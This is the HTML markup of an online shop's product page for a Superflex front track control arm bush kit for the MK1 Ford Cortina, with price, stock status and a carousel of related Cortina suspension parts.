		<div data-thumb="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1-100x100.jpg" data-thumb-alt="Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS)" data-thumb-srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1-247x247.jpg 247w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg"><img width="510" height="340" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1-510x340.jpg" class="wp-post-image ux-skip-lazy" alt="Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS)" data-caption="" data-src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg" data-large_image_width="600" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1-510x340.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
					</div>
		<div class="product-info summary col-fit col entry-summary product-summary text-right form-minimal">
			<h1 class="product-title product_title entry-title">
	MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &#038; 2 Stainless Steel Tubes (0930KSS*G)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.00</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></p>
</div>

<form method="post" enctype="multipart/form-data"
		class="cart cart_group bundle_form layout_default group_mode_parent">
	<div class="bundled_item_13208 bundled_product bundled_product_summary product thumbnail_hidden bundled_item_hidden" style="display:none;" ><div class="details"><div class="cart" data-title=""
	data-product_title="Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS)"
	data-visible="no"
	data-optional_suffix=""
	data-optional="no"
	data-type="simple"
	data-bundled_item_id="13208"
	data-custom_data="[]"
	data-product_id="7302"
	data-bundle_id="7303">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" >
			<div class="bundled_item_cart_details">
				<span class="price"></span>
	<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_13208"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="cart bundle_data bundle_data_7303"
	data-bundle_form_data="{&quot;layout&quot;:&quot;default&quot;,&quot;hide_total_on_validation_fail&quot;:&quot;no&quot;,&quot;zero_items_allowed&quot;:&quot;yes&quot;,&quot;raw_bundle_price_min&quot;:26,&quot;raw_bundle_price_max&quot;:26,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;no&quot;,&quot;show_total_string&quot;:&quot;no&quot;,&quot;prices&quot;:{&quot;13208&quot;:26},&quot;regular_prices&quot;:{&quot;13208&quot;:26},&quot;prices_tax&quot;:{&quot;13208&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1}},&quot;addons_prices&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;regular_addons_prices&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;quantities&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;product_ids&quot;:{&quot;13208&quot;:7302},&quot;is_sold_individually&quot;:{&quot;13208&quot;:&quot;no&quot;},&quot;recurring_prices&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;regular_recurring_prices&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;recurring_html&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;recurring_keys&quot;:{&quot;13208&quot;:&quot;&quot;},&quot;base_price&quot;:0,&quot;base_regular_price&quot;:0,&quot;base_price_tax&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;has_variable_quantity&quot;:{&quot;13208&quot;:&quot;no&quot;},&quot;quantities_available&quot;:{&quot;13208&quot;:977},&quot;is_in_stock&quot;:{&quot;13208&quot;:&quot;yes&quot;},&quot;backorders_allowed&quot;:{&quot;13208&quot;:&quot;yes&quot;},&quot;backorders_require_notification&quot;:{&quot;13208&quot;:&quot;yes&quot;},&quot;is_nyp&quot;:{&quot;13208&quot;:&quot;no&quot;},&quot;is_priced_individually&quot;:{&quot;13208&quot;:&quot;yes&quot;},&quot;bundled_item_13208_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_13208_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;group_mode_features&quot;:[&quot;parent_item&quot;,&quot;child_item_indent&quot;,&quot;aggregated_prices&quot;,&quot;aggregated_subtotals&quot;,&quot;parent_cart_widget_item_meta&quot;],&quot;availability_class&quot;:&quot;in-stock&quot;}"
	data-bundle_id="7303">
			<div class="bundle_wrap">
			<div class="bundle_price"></div>
						<div class="bundle_error" style="display:none">
				
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			<ul class="msg"></ul>		</div>
	</div>
				</div>
						<div class="bundle_availability">
				<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
						<div class="bundle_button">
					<div class="qib-button-wrapper qib-button-wrapper-7303">
	
		<label class="screen-reader-text" for="quantity_696c288e3f10b">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696c288e3f10b"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="7303"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	<button type="submit" name="add-to-cart" value="7303"
		class="single_add_to_cart_button bundle_add_to_cart_button button alt">Add to basket</button>
			</div>
						<input type="hidden" name="add-to-cart" value="7303"/>
		</div>
		</div>
</form><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=MK1%20Cortina%20Superflex%20Front%20Track%20Control%20Arm%20Inner%2C%20Kit%20of%202%20Bushes%20%26%23038%3B%202%20Stainless%20Steel%20Tubes%20%280930KSS%2AG%29 - https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-d269272ca0627af039f3b389-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-d269272ca0627af039f3b389-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/&media=https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg&description=MK1%20Cortina%20Superflex%20Front%20Track%20Control%20Arm%20Inner%2C%20Kit%20of%202%20Bushes%20%26%23038%3B%202%20Stainless%20Steel%20Tubes%20%280930KSS%2AG%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-d269272ca0627af039f3b389-=""><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/&title=MK1%20Cortina%20Superflex%20Front%20Track%20Control%20Arm%20Inner%2C%20Kit%20of%202%20Bushes%20%26%23038%3B%202%20Stainless%20Steel%20Tubes%20%280930KSS%2AG%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" data-cf-modified-d269272ca0627af039f3b389-=""><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="wc_social_login_widget-3" class="widget widget_wc_social_login">	<div class="wc-social-login form-row-wide">

		<p>Use your Facebook account for faster login or easy registration.</p>

					<a href="https://www.retroford.co.uk/?wc-api=auth&#038;start=facebook&#038;return=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fmk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes%2F" class="button-social-login button-social-login-facebook"><span class="si si-facebook"></span>Log in with Facebook</a> 		
	</div>
	</aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-7294 status-publish instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-steering-drag-link-kit-mk1-must-re-use-original-pin/" aria-label="MK1 Cortina Superflex Steering Drag Link Kit *must re-use original pin (0429K*G)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0429K-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Steering Drag Link Kit *must re-use original pin (0429K)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0429K-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0429K-1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-steering-drag-link-kit-mk1-must-re-use-original-pin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina Superflex Steering Drag Link Kit *must re-use original pin (0429K*G)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.77</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7294" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7294" data-product_sku="0429K*G" aria-label="Read more about &ldquo;MK1 Cortina Superflex Steering Drag Link Kit *must re-use original pin (0429K*G)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7294" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7255 status-publish instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-front-of-1-7-8-id-rear-leaf-spring-kit/" aria-label="MK2 Cortina Superflex Front of 1 7/8&quot; ID Rear Leaf Spring Kit (0293KSS*H)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Front of 1 7/8&quot; ID Rear Leaf Spring Kit (0293KSS)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-front-of-1-7-8-id-rear-leaf-spring-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Cortina Superflex Front of 1 7/8&#8243; ID Rear Leaf Spring Kit (0293KSS*H)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>52.92</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7255" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7255" data-product_sku="0293KSS*H" aria-label="Read more about &ldquo;MK2 Cortina Superflex Front of 1 7/8&quot; ID Rear Leaf Spring Kit (0293KSS*H)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7255" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7254 status-publish last instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-rear-lower-trailing-arm-front-kit/" aria-label="MK1 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*G1)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Front of 1 7/8&quot; ID Rear Leaf Spring Kit (0293KSS)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-rear-lower-trailing-arm-front-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*G1)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>52.92</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7254" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7254" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7254" data-product_sku="0293KSS*G1" aria-label="Read more about &ldquo;MK1 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*G1)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7254" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7289 status-publish first instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-stainless-steel-profiled-washer-kit-2/" aria-label="MK2 Cortina Superflex Stainless Steel Profiled Washer Kit (0420WKSS*H)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0420WKSS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Stainless Steel Profiled Washer Kit (0420WKSS)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0420WKSS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0420WKSS-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-stainless-steel-profiled-washer-kit-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Cortina Superflex Stainless Steel Profiled Washer Kit (0420WKSS*H)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.92</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7289" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7289" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7289" data-product_sku="0420WKSS*H" aria-label="Read more about &ldquo;MK2 Cortina Superflex Stainless Steel Profiled Washer Kit (0420WKSS*H)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7289" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7241 status-publish instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-stainless-steel-profiled-washer-kit-2/" aria-label="MK1 Cortina Superflex Stainless Steel Profiled Washer Kit (0233WKSS*G)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0233WKSS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Stainless Steel Profiled Washer Kit (0233WKSS)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0233WKSS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0233WKSS-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-stainless-steel-profiled-washer-kit-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina Superflex Stainless Steel Profiled Washer Kit (0233WKSS*G)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>57.20</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7241" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7241" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7241" data-product_sku="0233WKSS*G" aria-label="Read more about &ldquo;MK1 Cortina Superflex Stainless Steel Profiled Washer Kit (0233WKSS*G)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7241" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7256 status-publish instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-rear-lower-trailing-arm-front-kit/" aria-label="MK2 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*H1)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Front of 1 7/8&quot; ID Rear Leaf Spring Kit (0293KSS)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/0293KSS-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk2-cortina-superflex-rear-lower-trailing-arm-front-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*H1)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>52.92</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7256" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7256" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7256" data-product_sku="0293KSS*H1" aria-label="Read more about &ldquo;MK2 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*H1)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7256" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7338 status-publish last instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk2-cortina-rear-spring-hanger-to-chassis-kit/" aria-label="MK2 Cortina Rear Spring Hanger to Chassis Kit (1043K*H)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/1043K-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rear Spring Hanger to Chassis Kit (1043K)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/1043K-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/1043K-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
